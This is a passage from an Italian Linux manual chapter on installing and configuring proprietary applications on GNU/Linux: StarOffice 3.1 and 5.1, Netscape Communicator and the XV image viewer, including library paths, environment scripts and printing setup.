StarOffice è sensibile al contenuto della variabile di ambiente '**LANG**'. Se contiene il valore corretto, cioè '**it\_IT**' (o '**it\_IT.ISO-8859-1**', si può verificare con '**locale -a**'), tutti i messaggi (o quasi) appariranno in italiano.

Vale la pena di predisporre in ogni caso questa variabile, non solo per StarOffice.

# 248.2.4 Collocazione

La collocazione del programma non è obbligatoria, a parte il nome della directory da cui si dirama tutto l'applicativo: 'StarOffice-3.1/'. Normalmente si pongono due alternative: installare a partire dalla directory '/usr/local/', oppure da '/opt/': negli esempi che seguono si suppone di installare da quest'ultima.

Ci si posiziona nella directory '/opt/' e da lì si espandono i file necessari.

```
Se si installa la versione beta, occorre espandere l'archivio 'StarOffice31-upgrade2final.tar.gz'
per ultimo.
```

```
# cd /opt
# tar xzvf StarOffice31-common.tar.gz
```
# **tar xzvf StarOffice31-english.tar.gz**

...

# 248.2.5 Librerie dinamiche (ld.so)

L'archivio 'StarOffice31-common.tar.gz', espandendosi, colloca una serie di librerie nella directory '/opt/StarOffice-3.1/linux-x86/lib/'. Prima di poter fare qualunque cosa con StarOffice, occorre aggiornare il file '/etc/ld.so.conf' e avviare il programma '**ldconfig**' in modo da ottenere un nuovo file '/etc/ld.so.cache'.

Si procede aggiungendo la riga seguente al file '/etc/ld.so.conf'.

```
/opt/StarOffice-3.1/linux-x86/lib/
```
Quindi si avvia semplicemente il programma '**ldconfig**' che provvede a fare il resto.

## # **ldconfig**

Eventualmente, se non si vuole intervenire in questo modo, si può agire su una variabile di ambiente, '**LD\_LIBRARY\_PATH**', che deve contenere anche il percorso necessario a raggiungere le librerie di StarOffice. Questa variabile viene gestita normalmente attraverso uno script creato automaticamente dalla procedura di installazione.

# 248.2.6 Installazione personale: setup

Finalmente, al termine di tutte queste operazioni ogni utente è pronto per installare StarOffice nella propria directory personale. Le operazioni seguenti vanno svolte utilizzando una finestra di terminale (come '**xterm**' per esempio) all'interno dell'ambiente grafico X.

## \$ **cd /opt/StarOffice-3.1**

## \$ **./setup**

```
StarOffice 3.1 Installation Tool
                                                              Benventi al programma di installazione di
                                                                                  Star Office 3.1
                                                             Il programma di installazione copia i<br>componenti si Star Office 3,1 sul disco a<br>su fisso.
                                                             Per uscire dal programma di installazione,<br>è possibile premere il pulsante Fine<br>sull'angolo destro inferiore.
```


Avanti

Annulla

Dopo la presentazione, viene offerta una scelta possibile tra diversi tipi di installazione:

- installazione da rete o CD;
- personalizza installazione;
- installazione minima;
- installazione standard.

Nel primo caso, viene creata la directory '~/StarOffice-3.1/' contenente altre directory e poi soltanto collegamenti a file contenuti nella posizione originale. Negli altri casi, vengono copiate localmente le porzioni di StarOffice che si intendono utilizzare. In generale, dovrebbe essere sufficiente il primo tipo di installazione.

Al termine, nella directory personale dell'utente si troveranno due script: '.sd.sh' e '.sd.csh'. Il primo è fatto per essere interpretato da una shell Bourne o una compatibile, mentre il secondo da una shell C.

In pratica, se si utilizza la shell Bash, si tratta di includere alla fine di '˜/.bash\_profile' o '˜/.profile', o ancora in '~/. bashrc' (a seconda di come è organizzato il proprio sistema), la riga seguente:

 $. \degree/$ .sd.sh

In questo modo, il file '.sd.sh' viene letto ed eseguito.

Il file '.sd.sh', e così pure '.sd.csh', contiene la dichiarazione della variabile '**LANG**' con il valore '**us**'. Evidentemente questo è sbagliato. Se è stato seguito il consigliato di predisporre la variabile '**LANG**' nel modo corretto, basta commentare questa dichiarazione.

## 248.2.6.1 Se setup non funziona

Potrebbe anche capitare che il programma '**setup**' non funzioni nella propria installazione di GNU/Linux. Non è detto che sia pregiudicato il funzionamento del resto dell'applicativo.

La cosa più importante che viene svolta dal programma di installazione è la creazione dei due file script citati precedentemente. Si può sostituire la loro funzione con lo script seguente, adatto per una shell Bourne o derivata.

```
#!/bin/sh
PATH="/opt/StarOffice-3.1/linux-x86/bin:$PATH"
export PATH
LD_LIBRARY_PATH="/opt/StarOffice-3.1/linux-x86/lib:$LD_LIBRARY_PATH"
export LD_LIBRARY_PATH
XPPATH="/opt/StarOffice-3.1/xp3"
export XPPATH
HELPPATH="/opt/StarOffice-3.1/linux-x86/modules"
export HELPPATH
XENVIRONMENT="/opt/StarOffice-3.1/starview.xres"
export XENVIRONMENT
SVFONTPATH="/opt/StarOffice-3.1/fonts/75dpi:\
/opt/StarOffice-3.1/fonts/75dpi/bdf:/opt/StarOffice-3.1/fonts/type1"
export SVFONTPATH
SVHOME="$HOME"
export SVHOME
```
Evidentemente, se si intende installare StarOffice a partire da una directory differente da '/opt/', occorre cambiare i percorsi indicati nell'esempio. La creazione della directory '˜/StarOffice-3.1/' (quella che parte dalla directory personale dell'utente) e delle discendenti, con il loro contenuto di collegamenti simbolici, non è strettamente necessaria: a volte si potrebbero ricevere delle segnalazioni di errore, e qualche componente potrebbe non funzionare perfettamente. Eventualmente si può provare a creare un collegamento simbolico che punti direttamente alla posizione originale dell'applicativo, come nell'esempio seguente:

```
$ ln -s /opt/StarOffice-3.1 ˜/StarOffice-3.1
```
## 248.2.7 Avvio

I file binari di StarOffice sono collocati nella directory '/opt/StarOffice-3.1/linux-x86/bin/ ', ma se l'installazione personale è stata eseguito correttamente, dovrebbero essere raggiungibili senza l'indicazione del percorso.

Prima di avviare un qualunque eseguibile di StarOffice, conviene attivare la guida interattiva e il sistema di comunicazione interna.

## \$ **svdaemon**

#### \$ **svportmap**

I programmi a disposizione sono:

- '**sdraw3**' un disegnatore vettoriale;
- '**swriter3**' un programma di scrittura;
- '**scalc3**' un foglio elettronico;
- '**smath3**' un programma per la scrittura di equazioni matematiche;
- '**schart3**' un programma di grafici;
- '**simage3**' un programma per il fotoritocco.

# 248.2.8 Linguaggio

Se la variabile '**LANG**' è configurata correttamente, i messaggi appaiono in lingua italiana, ma non tutti, dove mancano le traduzioni appaiono in inglese o in tedesco. <sup>2</sup>

È importante sapere che '**Beenden**' significa terminare, ovvero, «fine lavoro».

# 248.2.9 Stampa

StarOffice è (almeno in teoria) in grado di gestire alcuni tipi di stampanti diversi da PostScript. Utilizzando '**lpr**' (cioè il sistema di stampa BSD, o uno compatibile), è sufficiente avere predisposto un filtro di stampa adatto a convertire il formato PostScript in quello della propria stampante. Quando si stampa, quindi, si deve scegliere il tipo di stampante '**lp**', eventualmente modificando la riga di comando. Di solito è sufficiente specificare la voce corrispondente alla stampante o al filtro di stampa più adatto alle proprie esigenze.



Figura 248.2. Richiamando l'impostazione della stampante, vengono proposti diversi tipi di driver, ma se il proprio sistema è configurato correttamente, dovrebbe essere sufficiente selezionare il tipo standard: '**lp**'.



Figura 248.3. La riga di comando per ottenere la stampa può essere modificata a seconda delle esigenze, per esempio si può cambiare l'indicazione della voce del file '/etc/printcap' e di altre indicazioni. Di solito, non serve alcuna intestazione, in tal caso, l'opzione '**-T**' non serve e può essere cancellata.

# 248.2.10 Semplificazioni nella distribuzione Debian

La distribuzione GNU/Linux Debian organizza un pacchetto speciale, per installare StarOffice 3.1. Il nome del pacchetto in questione è '**staroffice3**', e con questo basta procurarsi i file che compongono la distribuzione originale di StarOffice 3.1 e collocarli nella directory '/tmp/'. L'installazione del pacchetto Debian, attraverso l'avvio degli script di installazione, provvede a installare anche i file di StarOffice, predisponendo tutti gli accorgimenti necessari a garantire il suo funzionamento corretto.

Il pacchetto '**staroffice3**' organizza anche alcuni script che avvolgono gli eseguibili originali. Questo serve a controllare all'avvio che tutto sia in ordine, e se necessario ad avviare prima l'installazione personale

<sup>2</sup> Infatti, si tratta di un'azienda tedesca.

del programma. In questo modo, vengono creati automaticamente anche i file '˜/.sd.sh' e '˜/.sd.csh', che poi vengono caricati automaticamente, senza la necessità di manomettere la configurazione della propria shell.

In breve, se si utilizza la distribuzione Debian, l'installazione di StarOffice 3.1 diventa un'operazione banale.

Se si vuole disinstallare StarOffice 3.1, quando questo è stato installato con l'aiuto del pacchetto Debian a cui si fa riferimento, basta disinstallare il pacchetto: i suoi script di disinstallazione provvedono a eliminarlo.

# 248.3 StarOffice 5.1

StarOffice nella versione 5.1 torna a essere accessibile gratuitamente, con una licenza che consente espressamente la duplicazione per uso interno. Quello che conta è acquisire «correttamente» il pacchetto degli eseguibili binari, da una fonte autorizzata. A questo proposito, la stessa Sun Microsystems vende il CD-ROM (senza assistenza) a un prezzo molto basso. Comunque, è bene non fare confusione: non si tratta di software libero, ma di software gratuito, almeno per ora. <sup>3</sup>

A questo punto della sua evoluzione, StarOffice è disponibile solo su piattaforma i386 e simili, e richiede molta memoria centrale: 64 Mibyte, anche se teoricamente ne basterebbero solo 32. Per quanto riguarda GNU/Linux, è importante poter disporre di un kernel relativamente recente, sono indispensabili le librerie GNU C Library (ovvero '/lib/libc.so.6\*'), ed è necessario che X sia messo in funzione con una risoluzione di almeno 256 colori (8 bit).

## 248.3.1 Archivio di partenza, documentazione e installazione nel sistema

La versione GNU/Linux di StarOffice 5.1 è distribuita in pratica in un solo archivio '**tar**', che non è compresso perché i file che contiene sono già stati compressi in precedenza. Il file in questione è 'so51a\_lnx\_39.tar', oppure potrebbe trattarsi di un nome simile in caso di edizioni successive, anche se attribuibili sempre alla stessa versione 5.1. Il contenuto di questo file deve essere estratto da qualche parte, per esempio in una directory temporanea:

## # **tar xvf so51a\_lnx\_39.tar**

Come si vede, in questa fase conviene agire con i privilegi dell'utente '**root**'. Dopo aver estratto il contenuto dell'archivio, si ottengono due sottodirectory: in una si trova la documentazione ('so51inst/documentation/'), che dovrebbe essere distribuita in forma di file PDF, e nell'altra ('so51inst/office51/') si trovano una serie di file che vengono usati nell'installazione.

## # **cd so51inst/office51**

Conviene spostarsi nella directory contenente i file necessari all'installazione, come si vede nell'esempio. Qui si dovrebbero trovare un paio di file di testo: 'LICENSE', che è bene leggere prima di iniziare l'installazione, e 'README' che riepiloga le informazioni salienti sull'installazione del pacchetto.

Per iniziare l'installazione basta avviare l'eseguibile '**setup**', tenendo conto però che è necessario farlo a partire dall'ambiente grafico.

La prima volta che si installa il pacchetto nel sistema, è bene utilizzare l'opzione '**/net**', in modo da renderla disponibile a tutti gli utenti:

## # **./setup /net**

A questo punto, il programma di installazione si avvia e comincia a mostrare le finestre di dialogo attraverso le quali guida l'amministratore all'installazione dell'applicazione.

Viene mostrato il testo del file 'README' e del file 'LICENSE', e per quest'ultimo viene richiesta l'approvazione esplicita del suo contenuto. Successivamente si passa alla selezione dei componenti che si vogliono installare: in condizioni normali si seleziona tutto, «installazione standard», e questo evita di essere interrogati ulteriormente a questo proposito. Dopo questa fase, subito prima di passare all'installazione

<sup>3</sup>La Sun Microsystems non consente la ridistribuzione del prodotto, benché questo sia gratuito, a meno che sia stato ottenuto un permesso esplicito dalla Sun stessa. In particolare, alle scuole è consentito di firmare una licenza apposita, nella quale viene consentito espressamente di distribuire l'applicativo al personale di facoltà e agli studenti, purché queste persone accettino a loro volta le condizioni della licenza. Per ottenere questo risultato, è necessario spedire una copia firmata di questa licenza specifica, che si ottiene dal sito della Sun.

dei file, viene richiesta la directory in cui dovrà risiedere l'applicativo. In questa situazione, è consigliabile limitarsi a due sole alternative: '/opt/Office51', oppure '/usr/local/Office51'.

Purtroppo, l'installazione generale non basta: ogni utente che vuole usare l'applicativo deve avviare una sua configurazione, attraverso la quale verrà anche invitato a registrarsi personalmente (anche se per questo non si è obbligati espressamente).

# 248.3.2 Installazione personale e avvio

Una volta che i file di StarOffice sono stati installati nel sistema dall'amministratore, supponendo che questo sia avvenuto nella directory '/opt/Office51/', l'utente che vuole farne uso deve configurarlo la prima volta, e questo sempre attraverso l'interfaccia grafica:

## \$ **/opt/Office51/bin/setup**

Questa volta, oltre a chiedere l'approvazione della licenza d'uso, l'utente è invitato a inserire i propri dati, allo scopo di effettuare la registrazione. La compilazione di questa mascherina non è indispensabile per il funzionamento di StarOffice, e questo è un punto in più a favore di questo prodotto.

Successivamente viene chiesto di precisare il tipo di «installazione» che si intende eseguire. Infatti, devono essere installati alcuni file, e si può scegliere tra l'installare solo il minimo indispensabile, «installazione workstation standard», oppure l'installazione dell'applicativo completo in una sottodirectory della propria directory personale. In condizioni normali, gli utenti sceglieranno la prima ipotesi. In ogni caso, questi file vanno installati da qualche parte, ed è normale che questo avvenga nella directory '˜/Office51/'.

A partire dalle versioni 4.\* di StarOffice, è stato introdotto il file '.sversionrc' nella directory personale degli utenti che hanno installato la sua configurazione. All'interno di questo file sono elencate le versioni installate dell'applicativo, assieme al percorso dell'eseguibile da avviare. Se l'utente ha già installato personalmente una copia dell'applicativo, che poi ha cancellato manualmente, e adesso vuole reinstallarne la configurazione, deve prima cancellare in questo file la riga che vi fa riferimento, altrimenti il programma propone di modificare l'impostazione dell'installazione precedente, anche se questa non c'è più.

L'avvio dell'applicativo, una volta completate le fasi di installazione e di configurazione avviene per mezzo dell'eseguibile '**soffice**', meglio se con tutto il suo percorso iniziale:

## \$ **/opt/Office51/bin/soffice &**

# 248.3.3 Stampa

In generale, se il proprio sistema GNU/Linux è stato configurato correttamente per ciò che riguarda la stampa, in modo che attraverso il comando '**lpr**' possano essere stampati file PostScript, non c'è bisogno di modificare l'impostazione predefinita di StarOffice sulla stampa. Eventualmente, l'amministratore del sistema potrebbe valutare la possibilità di ritoccare qualcosa attraverso il programma '**spadmin**':

## # **/opt/Office51/bin/spadmin**

# 248.4 Netscape

Netscape Communicator è prodotto dalla Netscape Communications Corporation (<http://www.netscape. com>). Si tratta di un cliente integrato per diversi tipi di protocolli Internet, in particolare: HTTP, FTP e GOPHER, oltre che per la posta elettronica e i gruppi di discussione.

Recentemente, la Netscape Communications Corporation ha dichiarato ufficialmente di rilasciare il suo prodotto, nella versione normale, in forma gratuita per qualunque piattaforma.

Da quando è stata annunciata la disponibilità gratuita di questo prodotto per tutti gli utilizzatori, quasi tutte le distribuzioni GNU/Linux includono questo programma all'interno dei loro pacchetti di programmi, per cui l'installazione non dovrebbe essere più un problema. <sup>4</sup>

# 248.4.1 Configurazione

Ogni utente ha una propria configurazione di Netscape e una propria gestione della memoria cache delle

<sup>4</sup>La distribuzione Debian predispone un pacchetto per l'installazione di Netscape a partire dall'archivio originale, che deve essere collocato nella directory temporanea: '/tmp/'.



Figura 248.4. Annuncio ufficiale del rilascio gratuito del prodotto.

pagine visitate di recente. La prima volta che viene avviato, viene richiesta l'accettazione esplicita delle condizioni della licenza d'uso, e quindi viene creata la directory ' $\gamma$ .netscape' che poi si articola ulteriormente.

\$ **netscape**[ *Invio* ]



Figura 248.5. Quando un utente avvia per la prima volta Netscape, viene richiesta l'accettazione esplicita della licenza d'uso. Trattandosi di un prodotto proprietario, per quanto gratuito, è bene leggere e verificare la licenza.

La configurazione di Netscape è abbastanza intuitiva. In generale vi si accede attraverso il menù '**Edit**', selezionando la voce '**Preferences**'.

## 248.4.2 Tempi morti

Un problema che riguarda un po' tutti questi programmi cliente, sono i tempi morti. Questi programmi, quando tentano di accedere a un risorsa senza riuscirci, restano a lungo in attesa prima di restituire una segnalazione di errore. Se si utilizza, o si gestisce, un servente DNS e questo non risulta raggiungibile, oppure a sua volta non riesce a raggiungere gli altri serventi DNS di livello superiore, le attese sono dovute al ritardo nella risposta nella risoluzione dei nomi.



Figura 248.6. Dopo l'accettazione della licenza, viene creata una directory per contenere la configurazione e la memoria cache delle pagine visitate.



Figura 248.7. La configurazione di Netscape, attraverso la selezione della voce '**Preferences**', dal menù '**Edit**'.

#### Applicazioni proprietarie 2587

La prima volta che si avvia Netscape, questo cerca di raggiungere la pagina 'http:// home.netscape.com'.

Quando si vuole utilizzare Netscape semplicemente per delle attività locali e si notano questi problemi nelle risposte, se si gestisce un servente DNS locale che, almeno temporaneamente, non ha accesso alla rete esterna, si può provare a disattivarlo utilizzando il comando seguente:

```
# ndc stop[ Invio ]
```
In seguito, per riattivarlo, basterà utilizzare il comando opposto.

```
# ndc restart[ Invio ]
```
# 248.5 XV

XV è un applicativo proprietario di tipo *shareware*, anche se abbastanza permissivo, per l'elaborazione di immagini. È relativamente completo, nel senso che consente di effettuare un buon numero di operazioni e trasformazioni. Il suo funzionamento è un po' insolito e le prime volte possono sfuggire molte delle sue buone qualità.

## 248.5.1 Avvio di XV

## xv [*opzioni*] [*file*...]

L'eseguibile '**xv**' è quello che svolge tutto il lavoro. Si tratta di un programma interattivo e solitamente non viene usata alcuna opzione e nemmeno alcun nome di file. Quello che si ottiene è una finestra di presentazione sulla quale basta portare il cursore e fare un clic con il terzo tasto per ottenere il pannello di controllo del programma.



Figura 248.8. All'avvio dell'eseguibile '**xv**' senza argomenti, viene visualizzata questa immagine. Basta portavi sopra il puntatore del mouse e fare un clic con il terzo tasto per fare apparire il pannello di controllo.

La finestra che contiene questa immagine di presentazione è quella utilizzata per mostrare le immagini che si elaborano, o che semplicemente si vogliono visualizzare.

XV potrebbe essere utilizzato anche solo come mezzo per visualizzare delle immagini. In tal caso, indicando i nomi dei file nella riga di comando dell'eseguibile, si ottiene la visualizzazione del primo nella finestra iniziale, e le operazioni più semplici possono essere compiute attraverso l'uso della tastiera. La tabella 248.1 elenca i comandi che possono essere impartiti attraverso la tastiera per ottenere lo scorrimento, la rotazione e l'ingrandimento delle immagini.

# 248.5.2 Controlli

Come accennato precedentemente, portando il puntatore del mouse sull'immagine e premendo il terzo tasto appare il pannello di controllo di XV. La parte centrale di questo mostra un elenco di file di immagini. Questo potrebbe essere vuoto se il programma è stato avviato senza argomenti, come nel caso mostrato nella figura 248.9.



Tabella 248.1. Alcuni comandi utili per l'uso di XV come visualizzatore di immagini.



Figura 248.9. Il pannello di controllo di XV.

Tutto attorno a questa zona centrale appaiono una serie di pulsanti grafici, che permettono di accedere a menù nascosti oppure eseguono subito delle funzioni particolari.

# 248.5.3 Caricamento, salvataggio, scorrimento e stampa

I pulsanti grafici posti alla destra dell'elenco di file sono particolarmente importanti. La figura 248.10 mostra un elenco di immagini e i pulsanti di cui si parla.



Figura 248.10. Le funzioni principali del pannello di controllo di XV.

La tabella 248.2 elenca le funzioni riferite a questi pulsanti.

